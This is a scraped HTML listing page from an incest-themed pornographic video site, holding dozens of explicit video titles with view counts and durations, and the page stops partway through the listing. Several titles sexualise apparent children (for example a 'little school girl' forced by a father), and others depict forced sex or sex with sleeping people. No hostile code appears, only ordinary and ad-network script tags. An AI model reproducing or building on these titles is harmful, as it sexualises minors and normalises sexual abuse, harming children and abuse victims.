

--- FILE ---
content_type: text/html
request_url: https://realincest.cc/en/?error0_gallery
body_size: 13925
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Real Incest - Your wildest dreams with our selection of real incest porn videos</title>
        <meta name="description" content="Experience taboo pleasure at Real Incest - 100% real, authentic incest videos." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://realincest.cc/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/URoRcgmmOaCsDr23enBIg.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
--> 
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://realincest.cc" target="_self">Real<span>Incest</span>.cc</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular Real Incest <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639326254748/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a749569c" src="/thumbs/748/3824942639326254748_0.jpg" alt="Little StepSister Gives Brother Blowjob">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Little StepSister Gives Brother Blowjob</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1303179</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639772749861/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10c1e65025" src="/thumbs/861/3824942639772749861_0.jpg" alt="Amateur Russian family orgy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amateur Russian family orgy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1047111</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:48</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834849243029/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e383b5f95" src="/thumbs/29/13554958834849243029_0.jpg" alt="Arietta Adams Fucks BBC On Her Interview In Front Of Her Dad">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arietta Adams Fucks BBC On Her Interview In Front Of Her Dad</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 733582</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/17566042816158368589/">
                                <div class="preview-img">
                                    <img data-sg="f3c71edf566c034d" src="/thumbs/589/17566042816158368589_0.jpg" alt="dad comes mi bed in the morning and takes it out on me !! because he can't find mom, he gets very hard when he see me !!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> dad comes mi bed in the morning and takes it out on me !! because he can't find mom, he gets very hard when he see me !!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 625098</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732468406711/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9554ca9b7" src="/thumbs/711/2705852732468406711_0.jpg" alt="Mom and son">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom and son</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 618967</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640175365509/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> sister brother fun on cam</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 346674</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637788709044/">
                                <div class="preview-img">
                                    <img data-sg="3514ed104ba440b4" src="/thumbs/44/3824942637788709044_0.jpg" alt="Russian Brother Punishes Sister With Anal">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Russian Brother Punishes Sister With Anal</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 450866</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640594758864/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10f2e52cd0" src="/thumbs/864/3824942640594758864_0.jpg" alt="Old Goes Young - Well-hung stud cums all over a petite brunette">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Old Goes Young - Well-hung stud cums all over a petite brunette</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 411980</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13684490103624779301/">
                                <div class="preview-img">
                                    <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 421449</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640431222431/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10e925ce9f" src="/thumbs/431/3824942640431222431_0.jpg" alt="Pretty bookworm gets tempted and plowed by her older schoolteacher">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pretty bookworm gets tempted and plowed by her older schoolteacher</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 297674</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636953883033/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg" alt="She gets caught while having some solo fun">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> She gets caught while having some solo fun</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 265239</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731858281356/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg" alt="Help me mom, please!!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Help me mom, please!!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 61587</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639928746116/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10cb32a084" src="/thumbs/116/3824942639928746116_0.jpg" alt="Play with me daddy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Play with me daddy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1749</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639865506161/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg" alt="Pervert father forced little school girl to fuck after class">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pervert father forced little school girl to fuck after class</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 325890</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2521442932818901151/">
                                <div class="preview-img">
                                    <img data-sg="22fdf6fcfc16f89f" src="/thumbs/151/2521442932818901151_0.jpg" alt="incezt - cums on his real daughter incezt - free family sex new years eve sex tube - incest family hentai porn movies">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - cums on his real daughter incezt - free family sex new years eve sex tube - incest family hentai porn movies</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15472</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:28</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14293211511805710133/">
                                <div class="preview-img">
                                    <img data-sg="c65bb0242cb40f35" src="/thumbs/133/14293211511805710133_0.jpg" alt="Son Creampies Mom in Laundry Room - Alexis Rain - Family Therapy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Son Creampies Mom in Laundry Room - Alexis Rain - Family Therapy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 332860</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640649229915/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10f624565b" src="/thumbs/915/3824942640649229915_0.jpg" alt="Fucked by milf maid with big tits">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fucked by milf maid with big tits</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 302139</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639753888078/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10c0c6814e" src="/thumbs/78/3824942639753888078_0.jpg" alt="Daughter cuddles with DADs DICK">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daughter cuddles with DADs DICK</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 231445</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637250995085/">
                                <div class="preview-img">
                                    <img data-sg="3514ed102b97638d" src="/thumbs/85/3824942637250995085_0.jpg" alt="Dad inserts his dark cock inside DAUGHTER">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dad inserts his dark cock inside DAUGHTER</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 336053</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16426293044857163591/">
                                <div class="preview-img">
                                    <img data-sg="e3f5ea7e7b2e4f47" src="/thumbs/591/16426293044857163591_0.jpg" alt="incezt - real drunk mother blows her son hd - real brother sister incest porn - movie family reunion porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real drunk mother blows her son hd - real brother sister incest porn - movie family reunion porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15917</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639919521992/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10caa5e0c8" src="/thumbs/992/3824942639919521992_0.jpg" alt="Brazzers - Moms in control - (Kendall Woods, Nino Polla) - Trailer preview">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brazzers - Moms in control - (Kendall Woods, Nino Polla) - Trailer preview</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 250294</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3544021177292114570/">
                                <div class="preview-img">
                                    <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 32176</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6987229339390088382/">
                                <div class="preview-img">
                                    <img data-sg="60f7a010728894be" src="/thumbs/382/6987229339390088382_0.jpg" alt="out of the family - horny stepmom syren de mer wants her ass plumbed by her stepson dick">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> out of the family - horny stepmom syren de mer wants her ass plumbed by her stepson dick</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 45</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:52</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/17629712869064264429/">
                                <div class="preview-img">
                                    <img data-sg="f4a95272bcb54aed" src="/thumbs/429/17629712869064264429_0.jpg" alt="Father wake up and fuck step-daughter from bedroom to livingroom">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Father wake up and fuck step-daughter from bedroom to livingroom</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 250567</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 46:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637478723270/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10392a3ec6" src="/thumbs/270/3824942637478723270_0.jpg" alt="Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 205908</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14199959809706532365/">
                                <div class="preview-img">
                                    <img data-sg="c51064365a619e0d" src="/thumbs/365/14199959809706532365_0.jpg" alt="incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12250</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731797527260/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb92d4fdadc" src="/thumbs/260/2705852731797527260_0.jpg" alt="Cute Kim Wants Her Daddy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cute Kim Wants Her Daddy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8433</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1893939139150680465/">
                                <div class="preview-img">
                                    <img data-sg="1a489f9ccf491191" src="/thumbs/465/1893939139150680465_0.jpg" alt="incezt - mom son home alone incezt - sex family orgy anal - family watches family fuck porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - mom son home alone incezt - sex family orgy anal - family watches family fuck porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 257370</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5145140552908787604/">
                                <div class="preview-img">
                                    <img data-sg="476736129f95cf94" src="/thumbs/604/5145140552908787604_0.jpg" alt="Cock Daddy for a Large Titty Kitty">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cock Daddy for a Large Titty Kitty</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 127</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8440757374742376447/">
                                <div class="preview-img">
                                    <img data-sg="7523981c7cc72fff" src="/thumbs/447/8440757374742376447_0.jpg" alt="FamilyStrokes - Foreign Teen Seduced By Pervy Uncle">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> FamilyStrokes - Foreign Teen Seduced By Pervy Uncle</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 117</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640262331978/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10df14be4a" src="/thumbs/978/3824942640262331978_0.jpg" alt="Creepy christian mom asks daughter to fuck virgin son!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Creepy christian mom asks daughter to fuck virgin son!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 240468</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640584114589/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10f242c19d" src="/thumbs/589/3824942640584114589_0.jpg" alt="Pregnant Stepdaughter Gets Fucked By Her Lewd Stepfather">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pregnant Stepdaughter Gets Fucked By Her Lewd Stepfather</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 132</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639679981196/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg" alt="Homemade Father Daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Homemade Father Daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 316255</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/18364789876248568530/">
                                <div class="preview-img">
                                    <img data-sg="fedcd717747c62d2" src="/thumbs/530/18364789876248568530_0.jpg" alt="Voyeur stepmom fucks stepson after catching him masturbating">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Voyeur stepmom fucks stepson after catching him masturbating</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 168787</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638590182171/">
                                <div class="preview-img">
                                    <img data-sg="3514ed107b69c31b" src="/thumbs/171/3824942638590182171_0.jpg" alt="Cumshot On Sleeping Alices Face - Part 2 At PVCAM.ORG">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cumshot On Sleeping Alices Face - Part 2 At PVCAM.ORG</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 191272</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/12493800741771481692/">
                                <div class="preview-img">
                                    <img data-sg="ad62e59463cd125c" src="/thumbs/692/12493800741771481692_0.jpg" alt="Cum Daddy! Girl Asks for Cum in her Mouth">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cum Daddy! Girl Asks for Cum in her Mouth</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 19106</li>
